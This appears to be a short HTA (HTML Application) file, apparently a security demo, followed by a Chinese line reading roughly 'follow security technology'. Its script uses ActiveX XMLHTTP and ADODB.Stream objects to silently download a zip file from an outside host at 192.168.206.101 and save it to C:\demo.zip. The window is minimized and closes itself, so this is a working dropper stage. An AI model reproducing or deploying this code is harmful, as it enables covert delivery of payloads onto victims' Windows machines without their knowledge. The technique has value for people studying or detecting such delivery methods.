 <html>
<head>
<script>
var Object = new ActiveXObject("MSXML2.XMLHTTP");
Object.open("GET","http://192.168.206.101/demo.php.zip",false);
Object.send();
if (Object.Status == 200)
{
    var Stream = new ActiveXObject("ADODB.Stream");
    Stream.Open();
    Stream.Type = 1;
    Stream.Write(Object.ResponseBody);
    Stream.SaveToFile("C:\\demo.zip", 2);
    Stream.Close();
}
window.close();
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</head>
<body>
</body>
</html>
关注安全技术